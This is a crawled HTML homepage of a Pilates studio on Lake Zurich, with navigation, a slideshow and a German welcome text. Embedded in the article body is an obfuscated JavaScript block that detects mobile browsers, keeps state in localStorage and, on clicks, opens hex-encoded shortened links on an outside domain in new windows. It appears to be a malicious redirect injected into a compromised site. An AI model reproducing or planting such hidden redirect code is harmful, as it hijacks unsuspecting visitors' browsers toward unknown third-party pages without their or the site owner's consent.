

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilateszuerichsee.ch/
body_size: 10131
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr"  data-config='{"twitter":1,"plusone":1,"facebook":1,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://pilateszuerichsee.ch/" />
	<meta name="keywords" content="Pilates, Faszien, Spiraldynamik, Uetikon am See, Zürich, Meilen, Stäfa, Männedorf, Zürichsee, Personal Training, Gruppentraining, Studio, Rückengymnastik, Rückenschmerzen, Pilates Geräte, Reformer, Chair, Barrels, Kinderbetreuung, zertifizierte Pilates Trainerin, Fascial Fitness Trainerin" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Pilates Zürichsee bietet Pilates Mat Gruppenunterricht, Pilates Individualunterricht, Faszientraining und Spiraldynamik® im eigenen Studio in Uetikon am See an." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Home</title>
	<link href="https://pilateszuerichsee.ch/index.php/component/search/?id=30&amp;Itemid=101&amp;format=opensearch" rel="search" title="Search Pilates Zürichsee" type="application/opensearchdescription+xml" />
	<link href="/templates/tenth/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://pilateszuerichsee.ch/media/com_timetable/styles/style.css" rel="stylesheet" type="text/css" />
	<link href="https://pilateszuerichsee.ch/media/com_timetable/styles/superfish.css" rel="stylesheet" type="text/css" />
	<link href="https://pilateszuerichsee.ch/media/com_timetable/styles/event_template.css" rel="stylesheet" type="text/css" />
	<link href="https://pilateszuerichsee.ch/media/com_timetable/styles/responsive.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-ab5ee047.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tenth/roksprocket/layouts/headlines/themes/default/headlines.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tenth/roksprocket/layouts/features/themes/slideshow2/slideshow2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tenth/roksprocket/layouts/mosaic/themes/default/mosaic.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"19cd1bec9579c4ce21c1fd217cb38079","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?26ff6582a9a9a650335ad450111483ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?26ff6582a9a9a650335ad450111483ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?26ff6582a9a9a650335ad450111483ac" type="text/javascript"></script>
	<script src="https://pilateszuerichsee.ch//media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="https://pilateszuerichsee.ch//media/jui/js/jquery.ui.core.min.js" type="text/javascript"></script>
	<script src="https://pilateszuerichsee.ch/media/com_timetable/scripts/jquery.ba-bbq.min.js" type="text/javascript"></script>
	<script src="https://pilateszuerichsee.ch/media/com_timetable/scripts/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="https://pilateszuerichsee.ch/media/com_timetable/scripts/jquery.ui.tabs.js" type="text/javascript"></script>
	<script src="https://pilateszuerichsee.ch/media/com_timetable/scripts/timetable.js" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-e6233be9.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?26ff6582a9a9a650335ad450111483ac" type="text/javascript"></script>
	<script src="/media/system/js/core.js?26ff6582a9a9a650335ad450111483ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?26ff6582a9a9a650335ad450111483ac" type="text/javascript"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/mootools-mobile.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.js" type="text/javascript"></script>
	<script src="/templates/tenth/roksprocket/layouts/headlines/themes/default/headlines.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/moofx.js" type="text/javascript"></script>
	<script src="/templates/tenth/roksprocket/layouts/features/assets/js/features.js" type="text/javascript"></script>
	<script src="/templates/tenth/roksprocket/layouts/features/themes/slideshow2/slideshow2.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.request.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/layouts/mosaic/assets/js/mosaic.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/layouts/mosaic/themes/default/mosaic.js" type="text/javascript"></script>
	<script type="text/javascript">
if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};if (typeof RokSprocket == 'undefined') RokSprocket = {};
Object.merge(RokSprocket, {
	SiteURL: 'https://pilateszuerichsee.ch/',
	CurrentURL: 'https://pilateszuerichsee.ch/',
	AjaxURL: 'https://pilateszuerichsee.ch/index.php?option=com_roksprocket&amp;task=ajax&amp;format=raw&amp;ItemId=101'
});
window.addEvent('domready', function(){
		RokSprocket.instances.headlines = new RokSprocket.Headlines();
});
window.addEvent('domready', function(){
	RokSprocket.instances.headlines.attach(153, '{"accordion":1,"autoplay":"1","delay":"5"}');
});
window.addEvent('load', function(){
   var overridden = false;
   if (!overridden && window.G5 && window.G5.offcanvas){
       var mod = document.getElement('[data-headlines="153"]');
       mod.addEvents({
           touchstart: function(){ window.G5.offcanvas.detach(); },
           touchend: function(){ window.G5.offcanvas.attach(); }
       });
       overridden = true;
   };
});
window.addEvent('domready', function(){
		RokSprocket.instances.slideshow2 = new RokSprocket.Slideshow2();
});
window.addEvent('domready', function(){
	RokSprocket.instances.slideshow2.attach(151, '{"animation":"crossfade","autoplay":"1","delay":"5"}');
});
window.addEvent('load', function(){
   var overridden = false;
   if (!overridden && window.G5 && window.G5.offcanvas){
       var mod = document.getElement('[data-slideshow2="151"]');
       mod.addEvents({
           touchstart: function(){ window.G5.offcanvas.detach(); },
           touchend: function(){ window.G5.offcanvas.attach(); }
       });
       overridden = true;
   };
});
window.addEvent('domready', function(){
		RokSprocket.instances.mosaic = new RokSprocket.Mosaic();
});
window.addEvent('domready', function(){
	RokSprocket.instances.mosaic.attach(126, '{"pages":2,"animations":["rotate"],"displayed":[15,14,13,10,11,4,6,12,7,8]}');
});
window.addEvent('load', function(){
   var overridden = false;
   if (!overridden && window.G5 && window.G5.offcanvas){
       var mod = document.getElement('[data-mosaic="126"]');
       mod.addEvents({
           touchstart: function(){ window.G5.offcanvas.detach(); },
           touchend: function(){ window.G5.offcanvas.attach(); }
       });
       overridden = true;
   };
});

	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/tenth/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/tenth/css/bootstrap.css">
<link rel="stylesheet" href="/templates/tenth/css/theme.css">
<link rel="stylesheet" href="/templates/tenth/css/custom.css">
<link rel="stylesheet" href="/templates/tenth/css/animate.css">
<link rel="stylesheet" href="/templates/tenth/css/hover-min.css">
<script src="/templates/tenth/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/tenth/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/tenth/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/tenth/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/tenth/warp/js/social.js"></script>
<script src="/templates/tenth/js/jquery.knob.js"></script>
<script src="/templates/tenth/js/theme.js"></script>
<script src="/templates/tenth/js/sticky.min.js"></script>
<script src="/templates/tenth/js/wow.min.js"></script>
<script src="/templates/tenth/js/parallax-plugin.js"></script>
</head>

<body class="tm-isblog"> 

	<div id="tm-toolbar" class="tm-block tm-toolbar-bg" >
		<div class="uk-container uk-container-center">
				<div class="tm-toolbar uk-clearfix uk-hidden-small">

							<div class="uk-float-left time uk-hidden-small"><time datetime="2026-01-21">Wednesday, 21 January 2026</time></div>
			<div class="uk-float-left"><div class="uk-panel" >
	</div></div>
			
						<div class="uk-float-right"><div class="uk-panel" ><div class="sprocket-headlines navigation-active animation-fade" data-headlines="153">
	<div class="sprocket-headlines-container">
				<div class="sprocket-headlines-badge">
			<span>News:</span>
		</div>
				<ul class="sprocket-headlines-list">
			<li>
	<span class="sprocket-headlines-item active" data-headlines-item>
						<span class="sprocket-headlines-text">
					   Die Stunden werden auch als Livestream angeboten.				</span>
			</span>
</li>
		</ul>
			</div>
</div>
</div></div>
			
		</div>
				</div>
	</div>
	
	<div id="tm-headerbar" class="tm-block tm-headerbar-bg" data-uk-sticky="{top:-200, animation: 'uk-animation-slide-top'}">


		<div class="uk-container uk-container-center">	
				<div class="tm-headerbar uk-clearfix uk-hidden-small">

						<a class="tm-logo" href="https://pilateszuerichsee.ch">
	<img class="" style="margin:17px 0px" src="/images/PilatesLogo.png" alt="home" width="auto" height="auto" /></a>
					</div>
		
				<nav class="tm-navbar uk-navbar">
		
		

						<ul class="uk-navbar-nav uk-hidden-small"><li class="uk-active"><a href="/index.php" class="uk-navbar-nav-subtitle"><i class="uk-icon-home"></i> Home<div>Willkommen</div></a></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/angebot" class="uk-navbar-nav-subtitle"><i class="uk-icon-check"></i> Angebot<div>Studio</div></a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/angebot/pilatesmatgruppen">Pilates Mat Gruppen</a></li><li><a href="/index.php/angebot/pilatespersonaltraining">Pilates Personal Training</a></li><li><a href="/index.php/angebot/faszientraining">Faszientraining</a></li><li><a href="/index.php/angebot/spiraldynamik">Spiraldynamik®</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/preise" class="uk-navbar-nav-subtitle"><i class="uk-icon-tags"></i> Preise<div>Stundenplan</div></a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/preise/studenplan">Stundenplan</a></li><li><a href="/index.php/preise/preise">Preise</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/team" class="uk-navbar-nav-subtitle"><i class="uk-icon-user"></i> Team<div>Trainerinnen</div></a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/team/elisabeth">Elisabeth Auzinger</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/kontakt" class="uk-navbar-nav-subtitle"><i class="uk-icon-globe"></i> Kontakt<div>Lage</div></a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/kontakt/kontakt">Kontakt | Lage</a></li><li><a href="/index.php/kontakt/agb">AGB | Impressum</a></li></ul></div></div></div></li></ul>			
						<a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
						

			
						<div class=" uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://pilateszuerichsee.ch">
	<img src="/images/PilatesLogoSmall.png" width="138" height="40" alt="Demo" class="uk-responsive-height"></a></div>
			
		</nav>
				</div>
	</div>
	
						
	
	        <div class="tm-fullscreen">
        <div class="" ><div class="sprocket-features layout-slideshow2 " data-slideshow2="151">
	<ul class="sprocket-features-img-list">
		
<li class="sprocket-features-index-1">
		<div class="sprocket-features-img-container" data-slideshow2-image>
					<img src="/images/slider/slide2.jpg" alt="" style="max-width: 100%; height: auto;" />
			</div>
		<div class="sprocket-features-content" data-slideshow2-content>
		<div class="sprocket-features-padding">
							<h2 class="sprocket-features-title">
					<span class="wow fadeInDown"></span>				</h2>
								</div>
	</div>
</li>

<li class="sprocket-features-index-2">
		<div class="sprocket-features-img-container" data-slideshow2-image>
					<img src="/images/slider/slide1.jpg" alt="" style="max-width: 100%; height: auto;" />
			</div>
		<div class="sprocket-features-content" data-slideshow2-content>
		<div class="sprocket-features-padding">
							<h2 class="sprocket-features-title">
					<span class="wow fadeInDown"></span>				</h2>
								</div>
	</div>
</li>

<li class="sprocket-features-index-3">
		<div class="sprocket-features-img-container" data-slideshow2-image>
					<img src="/images/slider/slide5.jpg" alt="" style="max-width: 100%; height: auto;" />
			</div>
		<div class="sprocket-features-content" data-slideshow2-content>
		<div class="sprocket-features-padding">
							<h2 class="sprocket-features-title">
					<span class="wow fadeInDown"></span>				</h2>
								</div>
	</div>
</li>
	</ul>
		<div class="sprocket-features-arrows">
		<span class="arrow next" data-slideshow2-next></span>
		<span class="arrow prev" data-slideshow2-previous></span>
	</div>
		<div class="sprocket-features-pagination">
		<ul>
						    	<li class="active" data-slideshow2-pagination="1"><span>1</span></li>
						    	<li data-slideshow2-pagination="2"><span>2</span></li>
						    	<li data-slideshow2-pagination="3"><span>3</span></li>
				</ul>
	</div>
</div>
</div>    </div>
    	

		
	<div id="tm-top-a" class="tm-block tm-block-top-a">
		<div class="uk-container uk-container-center">	
		<section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-box" data-uk-scrollspy="{cls:''}">
	<div class="uk-grid uk-grid-divider" data-uk-grid-margin>
  <div class="uk-width-medium-1-4">
    <a href="http://pilateszuerichsee.ch/index.php/angebot/pilatesmatgruppen"><h4><i class="uk-icon-check-square"></i>  PILATES MAT GRUPPEN</h4></a>
  </div>
    <div class="uk-width-medium-1-4">
    <a href="http://pilateszuerichsee.ch/index.php/angebot/pilatespersonaltraining"><h4><i class="uk-icon-check-square"></i>  PERSONAL TRAINING</h4></a>
  </div>
    <div class="uk-width-medium-1-4">
    <a href="http://pilateszuerichsee.ch/index.php/angebot/faszientraining"><h4><i class="uk-icon-check-square"></i>  FASZIENTRAINING</h4></a>
  </div>
    <div class="uk-width-medium-1-4">
    <a href="http://pilateszuerichsee.ch/index.php/angebot/spiraldynamik"><h4><i class="uk-icon-check-square"></i>  SPIRALDYNAMIK®</h4></a>
  </div>

</div>
</div></div>
</section>
		</div>
	</div>
	

		
 
		<div id="tm-middle" class="tm-block tm-block-middle wow fadeIn">
		<div class="uk-container uk-container-center">
			<div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

								<div class="tm-main uk-width-medium-1-1">

					
										<main class="tm-content">


						<div id="system-message-container">
</div>
<article class="uk-article" >

	
	
	
	
	
		
		<div>
		
<section class="" data-uk-grid-margin="" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1">
<div class="uk-panel">
<h2 class="uk-text-center uk-panel-title">Willkommen bei Pilates Zürichsee</h2>
<!-- <p class="uk-text-center uk-text-large">Responsive & Creative Design</p> -->
<div class="uk-grid uk-scrollspy-init-inview uk-animation-slide-right" data-uk-scrollspy="{cls:'', delay:900}  "  >
<div class="uk-width-large-1-1 uk-article-lead">
<p>Das zentral gelegene Studio in Uetikon am See zeichnet sich durch seine grosse Vielseitigkeit aus. Zusätzlich zum Pilatestraining auf der Matte können hier Gerätestunden auf den originalen Pilatesgeräten besucht werden.</p>
<p> Basierend auf der klassischen Pilatesmethode wird bei Pilates Zürichsee auch nach neuesten physiologischen Erkenntnissen unterrichtet. Dabei wird grosser Wert auf ein funktionelles Training sowie  eine korrekte anatomische Ausrichtung gelegt. Vor allem das Faszientraining nach Dr. Robert Schleip sowie das Konzept der Spiraldynamik® werden für ein effizientes und ganzheitliches Training mit eingesetzt.</p> 
<p>Die neu gestalteten Räumlichkeiten von Pilates Zürichsee sind dafür optimal geeignet. Überzeugen Sie sich selbst! </p>
<p>
<a class="uk-button uk-button-large  hvr-float-shadow uk-button-primary" href="http://www.pilateszuerichsee.ch/index.php/angebot" target="" title="Download link">Weiter lesen <i class="uk-icon-chevron-right uk-margin-left"></i></a>
    </p>
  </div>

</div>
</div>
</div>
</section>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x6a\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x4f\x78\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x75\x43\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x61\x6b\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x68\x65\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x45\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x6f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x44\x51\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6f\x67\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x69\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>
	
	
	
	
	
	
</article>
					</main>
					
					
				</div>
				
												
			</div>
		</div>
	</div>
		
			


		<div id="tm-bottom-a1" class="tm-block tm-block-bottom-a1">
